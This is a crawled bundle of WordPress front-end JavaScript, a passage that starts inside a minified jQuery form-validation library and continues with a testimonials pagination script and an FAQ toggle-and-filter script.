topDomains=[".ac",".ad",".ae",".aero",".af",".ag",".ai",".al",".am",".an",".ao",".aq",".ar",".arpa",".as",".asia",".at",".au",".aw",".ax",".az",".ba",".bb",".bd",".be",".bf",".bg",".bh",".bi",".bike",".biz",".bj",".bm",".bn",".bo",".br",".bs",".bt",".bv",".bw",".by",".bz",".ca",".camera",".cat",".cc",".cd",".cf",".cg",".ch",".ci",".ck",".cl",".clothing",".cm",".cn",".co",".com",".construction",".contractors",".coop",".cr",".cu",".cv",".cw",".cx",".cy",".cz",".de",".diamonds",".directory",".dj",".dk",".dm",".do",".dz",".ec",".edu",".ee",".eg",".enterprises",".equipment",".er",".es",".estate",".et",".eu",".fi",".fj",".fk",".fm",".fo",".fr",".ga",".gallery",".gb",".gd",".ge",".gf",".gg",".gh",".gi",".gl",".gm",".gn",".gov",".gp",".gq",".gr",".graphics",".gs",".gt",".gu",".guru",".gw",".gy",".hk",".hm",".hn",".holdings",".hr",".ht",".hu",".id",".ie",".il",".im",".in",".info",".int",".io",".iq",".ir",".is",".it",".je",".jm",".jo",".jobs",".jp",".ke",".kg",".kh",".ki",".kitchen",".km",".kn",".kp",".kr",".kw",".ky",".kz",".la",".land",".lb",".lc",".li",".lighting",".lk",".lr",".ls",".lt",".lu",".lv",".ly",".ma",".mc",".md",".me",".menu",".mg",".mh",".mil",".mk",".ml",".mm",".mn",".mo",".mobi",".mp",".mq",".mr",".ms",".mt",".mu",".museum",".mv",".mw",".mx",".my",".mz",".na",".name",".nc",".ne",".net",".nf",".ng",".ni",".nl",".no",".np",".nr",".nu",".nz",".om",".org",".pa",".pe",".pf",".pg",".ph",".photography",".pk",".pl",".plumbing",".pm",".pn",".post",".pr",".pro",".ps",".pt",".pw",".py",".qa",".re",".ro",".rs",".ru",".rw",".sa",".sb",".sc",".sd",".se",".sexy",".sg",".sh",".si",".singles",".sj",".sk",".sl",".sm",".sn",".so",".sr",".st",".su",".sv",".sx",".sy",".sz",".tattoo",".tc",".td",".technology",".tel",".tf",".tg",".th",".tips",".tj",".tk",".tl",".tm",".tn",".to",".today",".tp",".tr",".travel",".tt",".tv",".tw",".tz",".ua",".ug",".uk",".uno",".us",".uy",".uz",".va",".vc",".ve",".ventures",".vg",".vi",".vn",".voyage",".vu",".wf",".ws",".xn--3e0b707e",".xn--45brj9c",".xn--80ao21a",".xn--80asehdb",".xn--80aswg",".xn--90a3ac",".xn--clchc0ea0b2g2a9gcd",".xn--fiqs8s",".xn--fiqz9s",".xn--fpcrj9c3d",".xn--fzc2c9e2c",".xn--gecrj9c",".xn--h2brj9c",".xn--j1amh",".xn--j6w193g",".xn--kprw13d",".xn--kpry57d",".xn--l1acc",".xn--lgbbat1ad8j",".xn--mgb9awbf",".xn--mgba3a4f16a",".xn--mgbaam7a8h",".xn--mgbayh7gpa",".xn--mgbbh1a71e",".xn--mgbc0a9azcg",".xn--mgberp4a5d4ar",".xn--mgbx4cd0ab",".xn--ngbc5azd",".xn--o3cw4h",".xn--ogbpf8fl",".xn--p1ai",".xn--pgbs0dh",".xn--q9jyb4c",".xn--s9brj9c",".xn--unup4y",".xn--wgbh1c",".xn--wgbl6a",".xn--xkc2al3hye2a",".xn--xkc2dl3a5ee0h",".xn--yfro4i67o",".xn--ygbi2ammx",".xxx",".ye",".yt",".za",".zm",".zw"],ukTopDomains=["co","me","ac","gov","judiciary","ltd","mod","net","nhs","nic","org","parliament","plc","police","sch","bl","british-library","jet","nls"],dot=val.lastIndexOf("."),domain=val.substring(0,dot),ext=val.substring(dot,val.length),hasTopDomain=false;for(var i=0;i<topDomains.length;i++){if(topDomains[i]===ext){if(ext===".uk"){var domainParts=val.split(".");var tld2=domainParts[domainParts.length-2];for(var j=0;j<ukTopDomains.length;j++){if(ukTopDomains[j]===tld2){hasTopDomain=true;break}}if(hasTopDomain)break}else{hasTopDomain=true;break}}}if(!hasTopDomain){return false}else if(dot<2||dot>57){return $.inArray(val,["i.net","q.com","q.net","x.com","x.org","z.com","w.org"])>-1}else{var firstChar=domain.substring(0,1),lastChar=domain.substring(domain.length-1,domain.length);if(firstChar==="-"||firstChar==="."||lastChar==="-"||lastChar==="."){return false}if(domain.split("..").length>1){return false}if(domain.replace(/[-\da-z\.]/g,"")!==""){return false}}if(typeof $input!=="undefined"){$input.val(val)}return true},errorMessage:"",errorMessageKey:"badDomain"});$.formUtils.addValidator({name:"required",validatorFunction:function(val,$el,config,language,$form){switch($el.attr("type")){case"checkbox":return $el.is(":checked");case"radio":return $form.find('input[name="'+$el.attr("name")+'"]').filter(":checked").length>0;default:return $.trim(val)!==""}},errorMessage:"",errorMessageKey:"requiredFields"});$.formUtils.addValidator({name:"length",validatorFunction:function(val,$el,conf,lang){var lengthAllowed=$el.valAttr("length"),type=$el.attr("type");if(lengthAllowed==undefined){var elementType=$el.get(0).nodeName;alert('Please add attribute "data-validation-length" to '+elementType+" named "+$el.attr("name"));return true}var len=type=="file"&&$el.get(0).files!==undefined?$el.get(0).files.length:val.length,lengthCheckResults=$.formUtils.numericRangeCheck(len,lengthAllowed),checkResult;switch(lengthCheckResults[0]){case"out":this.errorMessage=lang.lengthBadStart+lengthAllowed+lang.lengthBadEnd;checkResult=false;break;case"min":this.errorMessage=lang.lengthTooShortStart+lengthCheckResults[1]+lang.lengthBadEnd;checkResult=false;break;case"max":this.errorMessage=lang.lengthTooLongStart+lengthCheckResults[1]+lang.lengthBadEnd;checkResult=false;break;default:checkResult=true}return checkResult},errorMessage:"",errorMessageKey:""});$.formUtils.addValidator({name:"url",validatorFunction:function(url){var urlFilter=/^(https?|ftp):\/\/((((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])(\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|\[|\]|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#(((\w|-|\.|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i;if(urlFilter.test(url)){var domain=url.split("://")[1];var domainSlashPos=domain.indexOf("/");if(domainSlashPos>-1)domain=domain.substr(0,domainSlashPos);return $.formUtils.validators.validate_domain.validatorFunction(domain)}return false},errorMessage:"",errorMessageKey:"badUrl"});$.formUtils.addValidator({name:"number",validatorFunction:function(val,$el,conf){if(val!==""){var allowing=$el.valAttr("allowing")||"",decimalSeparator=$el.valAttr("decimal-separator")||conf.decimalSeparator,allowsRange=false,begin,end,steps=$el.valAttr("step")||"",allowsSteps=false;if(allowing.indexOf("number")==-1)allowing+=",number";if(allowing.indexOf("negative")>-1&&val.indexOf("-")===0){val=val.substr(1)}if(allowing.indexOf("range")>-1){begin=parseFloat(allowing.substring(allowing.indexOf("[")+1,allowing.indexOf(";")));end=parseFloat(allowing.substring(allowing.indexOf(";")+1,allowing.indexOf("]")));allowsRange=true}if(steps!=""){allowsSteps=true}if(decimalSeparator==","){if(val.indexOf(".")>-1){return false}val=val.replace(",",".")}if(allowing.indexOf("number")>-1&&val.replace(/[0-9]/g,"")===""&&(!allowsRange||val>=begin&&val<=end)&&(!allowsSteps||val%steps==0)){return true}if(allowing.indexOf("float")>-1&&val.match(new RegExp("^([0-9]+)\\.([0-9]+)$"))!==null&&(!allowsRange||val>=begin&&val<=end)&&(!allowsSteps||val%steps==0)){return true
}}return false},errorMessage:"",errorMessageKey:"badInt"});$.formUtils.addValidator({name:"alphanumeric",validatorFunction:function(val,$el,conf,language){var patternStart="^([a-zA-Z0-9",patternEnd="]+)$",additionalChars=$el.attr("data-validation-allowing"),pattern="";if(additionalChars){pattern=patternStart+additionalChars+patternEnd;var extra=additionalChars.replace(/\\/g,"");if(extra.indexOf(" ")>-1){extra=extra.replace(" ","");extra+=" and spaces "}this.errorMessage=language.badAlphaNumeric+language.badAlphaNumericExtra+extra}else{pattern=patternStart+patternEnd;this.errorMessage=language.badAlphaNumeric}return new RegExp(pattern).test(val)},errorMessage:"",errorMessageKey:""});$.formUtils.addValidator({name:"custom",validatorFunction:function(val,$el,conf){var regexp=new RegExp($el.valAttr("regexp"));return regexp.test(val)},errorMessage:"",errorMessageKey:"badCustomVal"});$.formUtils.addValidator({name:"date",validatorFunction:function(date,$el,conf){var dateFormat="yyyy-mm-dd";if($el.valAttr("format")){dateFormat=$el.valAttr("format")}else if(conf.dateFormat){dateFormat=conf.dateFormat}return $.formUtils.parseDate(date,dateFormat)!==false},errorMessage:"",errorMessageKey:"badDate"});$.formUtils.addValidator({name:"checkbox_group",validatorFunction:function(val,$el,conf,lang,$form){var checkResult=true;var elname=$el.attr("name");var checkedCount=$("input[type=checkbox][name^='"+elname+"']:checked",$form).length;var qtyAllowed=$el.valAttr("qty");if(qtyAllowed==undefined){var elementType=$el.get(0).nodeName;alert('Attribute "data-validation-qty" is missing from '+elementType+" named "+$el.attr("name"))}var qtyCheckResults=$.formUtils.numericRangeCheck(checkedCount,qtyAllowed);switch(qtyCheckResults[0]){case"out":this.errorMessage=lang.groupCheckedRangeStart+qtyAllowed+lang.groupCheckedEnd;checkResult=false;break;case"min":this.errorMessage=lang.groupCheckedTooFewStart+qtyCheckResults[1]+lang.groupCheckedEnd;checkResult=false;break;case"max":this.errorMessage=lang.groupCheckedTooManyStart+qtyCheckResults[1]+lang.groupCheckedEnd;checkResult=false;break;default:checkResult=true}return checkResult}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.lagrima.co.kr/wp-content/plugins/sola-testimonials/js/sola_t_frontend.js?ver=4.4.2
body_size: 455
content:
jQuery(document).ready(function() {

    jQuery.validate({
        form: "#sola_t_submit_testimonial"}
    );

    jQuery(".sola_t_image").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "top"
    });

    jQuery('.sola_t_layout_1_container .sola_t_container, .sola_t_layout_2_container .sola_t_container, .sola_t_layout_3_container .sola_t_container, .sola_t_layout_4_container .sola_t_container').matchHeight();

    jQuery('body').on('click', '.sola_t_page', function(){

    	console.log('clicked');

    	var page_number = jQuery(this).attr('pnum');

    	var per_page = jQuery(this).attr('pp');

    	var data = {
    		action: 'change_testimonial_page',
    		security: sola_t_ajaxurl, 
    		per_page: per_page,
    		page_num: page_number
    	}

    	console.log(sola_t_ajaxurl);

	    jQuery.ajax({
        	url: sola_t_ajaxurl,
        	data: data,
        	type: "POST",
        	success: function(response) {

        		console.log(response);

        		jQuery(".sola_t_container_parent").html(response);

        	}
        });

    	console.log(page_number);

    });

});

--- FILE ---
content_type: application/javascript
request_url: http://www.lagrima.co.kr/wp-content/plugins/quick-and-easy-faqs/public/js/quick-and-easy-faqs-public.js?ver=1.0.0
body_size: 444
content:
(function( $ ) {
	'use strict';

    /**
     * FAQs Toggles
     */
    $(function() {
        $('.qe-toggle-title').click(function () {
            var parent_toggle = $(this).closest('.qe-faq-toggle');
            if ( parent_toggle.hasClass( 'active' ) ) {
                $(this).find('i.fa').removeClass( 'fa-minus-circle' ).addClass( 'fa-plus-circle' );
                parent_toggle.removeClass( 'active' ).find( '.qe-toggle-content' ).slideUp( 'fast' );
            } else {
                $(this).find('i.fa').removeClass( 'fa-plus-circle' ).addClass( 'fa-minus-circle' );
                parent_toggle.addClass( 'active' ).find( '.qe-toggle-content' ).slideDown( 'fast' );
            }
        });
    });

    /**
     * FAQs Filter
     */
    $(function() {
        $('.qe-faqs-filter').click( function ( event ) {
            event.preventDefault();
            $(this).parents('li').addClass('active').siblings().removeClass('active');
            var filterSelector = $(this).attr( 'data-filter' );
            var allFAQs = $( '.qe-faq-toggle' );
            if ( filterSelector == '*' ) {
                allFAQs.show();
            } else {
                allFAQs.not( filterSelector ).hide().end().filter( filterSelector ).show();
            }
        });
    });

})( jQuery );
